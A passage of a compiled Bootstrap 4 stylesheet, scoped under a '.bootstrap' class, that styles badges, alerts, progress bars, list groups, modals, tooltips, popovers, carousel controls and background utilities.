  padding-left: 0.6em;
  border-radius: 10rem;
}
.bootstrap .badge-primary {
  color: #fff;
  background-color: #007bff;
}
.bootstrap .badge-primary[href]:hover,
.bootstrap .badge-primary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #0062cc;
}
.bootstrap .badge-secondary {
  color: #fff;
  background-color: #6c757d;
}
.bootstrap .badge-secondary[href]:hover,
.bootstrap .badge-secondary[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #545b62;
}
.bootstrap .badge-success {
  color: #fff;
  background-color: #28a745;
}
.bootstrap .badge-success[href]:hover,
.bootstrap .badge-success[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #1e7e34;
}
.bootstrap .badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.bootstrap .badge-info[href]:hover,
.bootstrap .badge-info[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #117a8b;
}
.bootstrap .badge-warning {
  color: #212529;
  background-color: #ffc107;
}
.bootstrap .badge-warning[href]:hover,
.bootstrap .badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #d39e00;
}
.bootstrap .badge-danger {
  color: #fff;
  background-color: #dc3545;
}
.bootstrap .badge-danger[href]:hover,
.bootstrap .badge-danger[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #bd2130;
}
.bootstrap .badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
.bootstrap .badge-light[href]:hover,
.bootstrap .badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #dae0e5;
}
.bootstrap .badge-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap .badge-dark[href]:hover,
.bootstrap .badge-dark[href]:focus {
  color: #fff;
  text-decoration: none;
  background-color: #1d2124;
}
.bootstrap .jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .bootstrap .jumbotron {
    padding: 4rem 2rem;
  }
}
.bootstrap .jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.bootstrap .alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap .alert-heading {
  color: inherit;
}
.bootstrap .alert-link {
  font-weight: 700;
}
.bootstrap .alert-dismissible {
  padding-right: 4rem;
}
.bootstrap .alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.bootstrap .alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}
.bootstrap .alert-primary hr {
  border-top-color: #9fcdff;
}
.bootstrap .alert-primary .alert-link {
  color: #002752;
}
.bootstrap .alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.bootstrap .alert-secondary hr {
  border-top-color: #c8cbcf;
}
.bootstrap .alert-secondary .alert-link {
  color: #202326;
}
.bootstrap .alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.bootstrap .alert-success hr {
  border-top-color: #b1dfbb;
}
.bootstrap .alert-success .alert-link {
  color: #0b2e13;
}
.bootstrap .alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.bootstrap .alert-info hr {
  border-top-color: #abdde5;
}
.bootstrap .alert-info .alert-link {
  color: #062c33;
}
.bootstrap .alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.bootstrap .alert-warning hr {
  border-top-color: #ffe8a1;
}
.bootstrap .alert-warning .alert-link {
  color: #533f03;
}
.bootstrap .alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.bootstrap .alert-danger hr {
  border-top-color: #f1b0b7;
}
.bootstrap .alert-danger .alert-link {
  color: #491217;
}
.bootstrap .alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.bootstrap .alert-light hr {
  border-top-color: #ececf6;
}
.bootstrap .alert-light .alert-link {
  color: #686868;
}
.bootstrap .alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.bootstrap .alert-dark hr {
  border-top-color: #b9bbbe;
}
.bootstrap .alert-dark .alert-link {
  color: #040505;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
.bootstrap .progress {
  display: -ms-flexbox;
  display: flex;
  height: 1rem;
  overflow: hidden;
  font-size: 0.75rem;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap .progress-bar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  background-color: #007bff;
  transition: width 0.6s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .progress-bar {
    transition: none;
  }
}
.bootstrap .progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1rem 1rem;
}
.bootstrap .progress-bar-animated {
  -webkit-animation: progress-bar-stripes 1s linear infinite;
  animation: progress-bar-stripes 1s linear infinite;
}
.bootstrap .media {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}
.bootstrap .media-body {
  -ms-flex: 1;
  flex: 1;
}
.bootstrap .list-group {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}
.bootstrap .list-group-item-action {
  width: 100%;
  color: #495057;
  text-align: inherit;
}
.bootstrap .list-group-item-action:hover,
.bootstrap .list-group-item-action:focus {
  color: #495057;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap .list-group-item-action:active {
  color: #212529;
  background-color: #e9ecef;
}
.bootstrap .list-group-item {
  position: relative;
  display: block;
  padding: 0.75rem 1.25rem;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap .list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap .list-group-item:hover,
.bootstrap .list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}
.bootstrap .list-group-item.disabled,
.bootstrap .list-group-item:disabled {
  color: #6c757d;
  background-color: #fff;
}
.bootstrap .list-group-item.active {
  z-index: 2;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap .list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}
.bootstrap .list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}
.bootstrap .list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}
.bootstrap .list-group-item-primary {
  color: #004085;
  background-color: #b8daff;
}
.bootstrap .list-group-item-primary.list-group-item-action:hover,
.bootstrap .list-group-item-primary.list-group-item-action:focus {
  color: #004085;
  background-color: #9fcdff;
}
.bootstrap .list-group-item-primary.list-group-item-action.active {
  color: #fff;
  background-color: #004085;
  border-color: #004085;
}
.bootstrap .list-group-item-secondary {
  color: #383d41;
  background-color: #d6d8db;
}
.bootstrap .list-group-item-secondary.list-group-item-action:hover,
.bootstrap .list-group-item-secondary.list-group-item-action:focus {
  color: #383d41;
  background-color: #c8cbcf;
}
.bootstrap .list-group-item-secondary.list-group-item-action.active {
  color: #fff;
  background-color: #383d41;
  border-color: #383d41;
}
.bootstrap .list-group-item-success {
  color: #155724;
  background-color: #c3e6cb;
}
.bootstrap .list-group-item-success.list-group-item-action:hover,
.bootstrap .list-group-item-success.list-group-item-action:focus {
  color: #155724;
  background-color: #b1dfbb;
}
.bootstrap .list-group-item-success.list-group-item-action.active {
  color: #fff;
  background-color: #155724;
  border-color: #155724;
}
.bootstrap .list-group-item-info {
  color: #0c5460;
  background-color: #bee5eb;
}
.bootstrap .list-group-item-info.list-group-item-action:hover,
.bootstrap .list-group-item-info.list-group-item-action:focus {
  color: #0c5460;
  background-color: #abdde5;
}
.bootstrap .list-group-item-info.list-group-item-action.active {
  color: #fff;
  background-color: #0c5460;
  border-color: #0c5460;
}
.bootstrap .list-group-item-warning {
  color: #856404;
  background-color: #ffeeba;
}
.bootstrap .list-group-item-warning.list-group-item-action:hover,
.bootstrap .list-group-item-warning.list-group-item-action:focus {
  color: #856404;
  background-color: #ffe8a1;
}
.bootstrap .list-group-item-warning.list-group-item-action.active {
  color: #fff;
  background-color: #856404;
  border-color: #856404;
}
.bootstrap .list-group-item-danger {
  color: #721c24;
  background-color: #f5c6cb;
}
.bootstrap .list-group-item-danger.list-group-item-action:hover,
.bootstrap .list-group-item-danger.list-group-item-action:focus {
  color: #721c24;
  background-color: #f1b0b7;
}
.bootstrap .list-group-item-danger.list-group-item-action.active {
  color: #fff;
  background-color: #721c24;
  border-color: #721c24;
}
.bootstrap .list-group-item-light {
  color: #818182;
  background-color: #fdfdfe;
}
.bootstrap .list-group-item-light.list-group-item-action:hover,
.bootstrap .list-group-item-light.list-group-item-action:focus {
  color: #818182;
  background-color: #ececf6;
}
.bootstrap .list-group-item-light.list-group-item-action.active {
  color: #fff;
  background-color: #818182;
  border-color: #818182;
}
.bootstrap .list-group-item-dark {
  color: #1b1e21;
  background-color: #c6c8ca;
}
.bootstrap .list-group-item-dark.list-group-item-action:hover,
.bootstrap .list-group-item-dark.list-group-item-action:focus {
  color: #1b1e21;
  background-color: #b9bbbe;
}
.bootstrap .list-group-item-dark.list-group-item-action.active {
  color: #fff;
  background-color: #1b1e21;
  border-color: #1b1e21;
}
.bootstrap .close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: .5;
}
.bootstrap .close:not(:disabled):not(.disabled) {
  cursor: pointer;
}
.bootstrap .close:not(:disabled):not(.disabled):hover,
.bootstrap .close:not(:disabled):not(.disabled):focus {
  color: #000;
  text-decoration: none;
  opacity: .75;
}
.bootstrap button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}
.bootstrap .modal-open {
  overflow: hidden;
}
.bootstrap .modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.bootstrap .modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}
.bootstrap .modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}
.bootstrap .modal.fade .modal-dialog {
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .modal.fade .modal-dialog {
    transition: none;
  }
}
.bootstrap .modal.show .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.bootstrap .modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: calc(99%);
}
.bootstrap .modal-dialog-centered::before {
  display: block;
  height: calc(99vh);
  content: "";
}
.bootstrap .modal-content {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.bootstrap .modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.bootstrap .modal-backdrop.fade {
  opacity: 0;
}
.bootstrap .modal-backdrop.show {
  opacity: 0.5;
}
.bootstrap .modal-header {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #e9ecef;
  border-top-left-radius: 0.3rem;
  border-top-right-radius: 0.3rem;
}
.bootstrap .modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}
.bootstrap .modal-title {
  margin-bottom: 0;
  line-height: 1.5;
}
.bootstrap .modal-body {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  padding: 1rem;
}
.bootstrap .modal-footer {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e9ecef;
}
.bootstrap .modal-footer > :not(:first-child) {
  margin-left: .25rem;
}
.bootstrap .modal-footer > :not(:last-child) {
  margin-right: .25rem;
}
.bootstrap .modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 576px) {
  .bootstrap .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto;
  }
  .bootstrap .modal-dialog-centered {
    min-height: calc(96.5%);
  }
  .bootstrap .modal-dialog-centered::before {
    height: calc(96.5vh);
  }
  .bootstrap .modal-sm {
    max-width: 300px;
  }
}
@media (min-width: 992px) {
  .bootstrap .modal-lg {
    max-width: 800px;
  }
}
.bootstrap .tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0;
}
.bootstrap .tooltip.show {
  opacity: 0.9;
}
.bootstrap .tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}
.bootstrap .tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap .bs-tooltip-top,
.bootstrap .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}
.bootstrap .bs-tooltip-top .arrow,
.bootstrap .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}
.bootstrap .bs-tooltip-top .arrow::before,
.bootstrap .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000;
}
.bootstrap .bs-tooltip-right,
.bootstrap .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}
.bootstrap .bs-tooltip-right .arrow,
.bootstrap .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap .bs-tooltip-right .arrow::before,
.bootstrap .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000;
}
.bootstrap .bs-tooltip-bottom,
.bootstrap .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}
.bootstrap .bs-tooltip-bottom .arrow,
.bootstrap .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}
.bootstrap .bs-tooltip-bottom .arrow::before,
.bootstrap .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000;
}
.bootstrap .bs-tooltip-left,
.bootstrap .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}
.bootstrap .bs-tooltip-left .arrow,
.bootstrap .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}
.bootstrap .bs-tooltip-left .arrow::before,
.bootstrap .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000;
}
.bootstrap .tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 0.25rem;
}
.bootstrap .popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
}
.bootstrap .popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}
.bootstrap .popover .arrow::before,
.bootstrap .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}
.bootstrap .bs-popover-top,
.bootstrap .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}
.bootstrap .bs-popover-top .arrow,
.bootstrap .bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc(-1.5rem);
}
.bootstrap .bs-popover-top .arrow::before,
.bootstrap .bs-popover-auto[x-placement^="top"] .arrow::before,
.bootstrap .bs-popover-top .arrow::after,
.bootstrap .bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}
.bootstrap .bs-popover-top .arrow::before,
.bootstrap .bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}
.bootstrap .bs-popover-top .arrow::after,
.bootstrap .bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #fff;
}
.bootstrap .bs-popover-right,
.bootstrap .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}
.bootstrap .bs-popover-right .arrow,
.bootstrap .bs-popover-auto[x-placement^="right"] .arrow {
  left: calc(-1.5rem);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap .bs-popover-right .arrow::before,
.bootstrap .bs-popover-auto[x-placement^="right"] .arrow::before,
.bootstrap .bs-popover-right .arrow::after,
.bootstrap .bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}
.bootstrap .bs-popover-right .arrow::before,
.bootstrap .bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.bootstrap .bs-popover-right .arrow::after,
.bootstrap .bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #fff;
}
.bootstrap .bs-popover-bottom,
.bootstrap .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}
.bootstrap .bs-popover-bottom .arrow,
.bootstrap .bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc(-1.5rem);
}
.bootstrap .bs-popover-bottom .arrow::before,
.bootstrap .bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bootstrap .bs-popover-bottom .arrow::after,
.bootstrap .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}
.bootstrap .bs-popover-bottom .arrow::before,
.bootstrap .bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}
.bootstrap .bs-popover-bottom .arrow::after,
.bootstrap .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #fff;
}
.bootstrap .bs-popover-bottom .popover-header::before,
.bootstrap .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}
.bootstrap .bs-popover-left,
.bootstrap .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}
.bootstrap .bs-popover-left .arrow,
.bootstrap .bs-popover-auto[x-placement^="left"] .arrow {
  right: calc(-1.5rem);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}
.bootstrap .bs-popover-left .arrow::before,
.bootstrap .bs-popover-auto[x-placement^="left"] .arrow::before,
.bootstrap .bs-popover-left .arrow::after,
.bootstrap .bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}
.bootstrap .bs-popover-left .arrow::before,
.bootstrap .bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.bootstrap .bs-popover-left .arrow::after,
.bootstrap .bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #fff;
}
.bootstrap .popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-top-left-radius: calc(-0.7rem);
  border-top-right-radius: calc(-0.7rem);
}
.bootstrap .popover-header:empty {
  display: none;
}
.bootstrap .popover-body {
  padding: 0.5rem 0.75rem;
  color: #212529;
}
.bootstrap .carousel {
  position: relative;
}
.bootstrap .carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.bootstrap .carousel-item {
  position: relative;
  display: none;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-perspective: 1000px;
  perspective: 1000px;
}
.bootstrap .carousel-item.active,
.bootstrap .carousel-item-next,
.bootstrap .carousel-item-prev {
  display: block;
  transition: -webkit-transform 0.6s ease;
  transition: transform 0.6s ease;
  transition: transform 0.6s ease, -webkit-transform 0.6s ease;
}
@media screen and (prefers-reduced-motion: reduce) {
  .bootstrap .carousel-item.active,
  .bootstrap .carousel-item-next,
  .bootstrap .carousel-item-prev {
    transition: none;
  }
}
.bootstrap .carousel-item-next,
.bootstrap .carousel-item-prev {
  position: absolute;
  top: 0;
}
.bootstrap .carousel-item-next.carousel-item-left,
.bootstrap .carousel-item-prev.carousel-item-right {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .bootstrap .carousel-item-next.carousel-item-left,
  .bootstrap .carousel-item-prev.carousel-item-right {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bootstrap .carousel-item-next,
.bootstrap .active.carousel-item-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .bootstrap .carousel-item-next,
  .bootstrap .active.carousel-item-right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.bootstrap .carousel-item-prev,
.bootstrap .active.carousel-item-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .bootstrap .carousel-item-prev,
  .bootstrap .active.carousel-item-left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.bootstrap .carousel-fade .carousel-item {
  opacity: 0;
  transition-duration: .6s;
  transition-property: opacity;
}
.bootstrap .carousel-fade .carousel-item.active,
.bootstrap .carousel-fade .carousel-item-next.carousel-item-left,
.bootstrap .carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}
.bootstrap .carousel-fade .active.carousel-item-left,
.bootstrap .carousel-fade .active.carousel-item-right {
  opacity: 0;
}
.bootstrap .carousel-fade .carousel-item-next,
.bootstrap .carousel-fade .carousel-item-prev,
.bootstrap .carousel-fade .carousel-item.active,
.bootstrap .carousel-fade .active.carousel-item-left,
.bootstrap .carousel-fade .active.carousel-item-prev {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
@supports ((-webkit-transform-style: preserve-3d) or (transform-style: preserve-3d)) {
  .bootstrap .carousel-fade .carousel-item-next,
  .bootstrap .carousel-fade .carousel-item-prev,
  .bootstrap .carousel-fade .carousel-item.active,
  .bootstrap .carousel-fade .active.carousel-item-left,
  .bootstrap .carousel-fade .active.carousel-item-prev {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
.bootstrap .carousel-control-prev,
.bootstrap .carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
}
.bootstrap .carousel-control-prev:hover,
.bootstrap .carousel-control-prev:focus,
.bootstrap .carousel-control-next:hover,
.bootstrap .carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}
.bootstrap .carousel-control-prev {
  left: 0;
}
.bootstrap .carousel-control-next {
  right: 0;
}
.bootstrap .carousel-control-prev-icon,
.bootstrap .carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}
.bootstrap .carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}
.bootstrap .carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}
.bootstrap .carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}
.bootstrap .carousel-indicators li {
  position: relative;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.5);
}
.bootstrap .carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}
.bootstrap .carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}
.bootstrap .carousel-indicators .active {
  background-color: #fff;
}
.bootstrap .carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}
.bootstrap .align-baseline {
  vertical-align: baseline !important;
}
.bootstrap .align-top {
  vertical-align: top !important;
}
.bootstrap .align-middle {
  vertical-align: middle !important;
}
.bootstrap .align-bottom {
  vertical-align: bottom !important;
}
.bootstrap .align-text-bottom {
  vertical-align: text-bottom !important;
}
.bootstrap .align-text-top {
  vertical-align: text-top !important;
}
.bootstrap .bg-primary {
  background-color: #007bff !important;
}
.bootstrap a.bg-primary:hover,
.bootstrap a.bg-primary:focus,
.bootstrap button.bg-primary:hover,
.bootstrap button.bg-primary:focus {
  background-color: #0062cc !important;
}
.bootstrap .bg-secondary {
  background-color: #6c757d !important;
}
.bootstrap a.bg-secondary:hover,
.bootstrap a.bg-secondary:focus,
.bootstrap button.bg-secondary:hover,
.bootstrap button.bg-secondary:focus {
  background-color: #545b62 !important;
}
.bootstrap .bg-success {
  background-color: #28a745 !important;
}
.bootstrap a.bg-success:hover,
.bootstrap a.bg-success:focus,
.bootstrap button.bg-success:hover,
.bootstrap button.bg-success:focus {
  background-color: #1e7e34 !important;
}
.bootstrap .bg-info {
  background-color: #17a2b8 !important;
}
.bootstrap a.bg-info:hover,
.bootstrap a.bg-info:focus,
.bootstrap button.bg-info:hover,
.bootstrap button.bg-info:focus {
  background-color: #117a8b !important;
}
.bootstrap .bg-warning {
  background-color: #ffc107 !important;
}
.bootstrap a.bg-warning:hover,
.bootstrap a.bg-warning:focus,
.bootstrap button.bg-warning:hover,
.bootstrap button.bg-warning:focus {
  background-color: #d39e00 !important;
}
.bootstrap .bg-danger {
  background-color: #dc3545 !important;
}
.bootstrap a.bg-danger:hover,
.bootstrap a.bg-danger:focus,
.bootstrap button.bg-danger:hover,
.bootstrap button.bg-danger:focus {
  background-color: #bd2130 !important;
}
.bootstrap .bg-light {
  background-color: #f8f9fa !important;
}
.bootstrap a.bg-light:hover,
